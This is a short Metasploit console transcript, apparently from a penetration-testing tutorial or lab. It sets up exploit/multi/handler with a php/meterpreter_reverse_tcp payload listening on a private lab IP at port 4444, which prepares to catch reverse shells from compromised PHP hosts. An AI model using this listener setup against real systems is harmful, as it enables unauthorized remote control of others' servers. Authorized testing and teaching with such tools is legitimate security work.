 msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set LHOST 192.168.17.141
LHOST => 192.168.17.141
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.17.141   yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target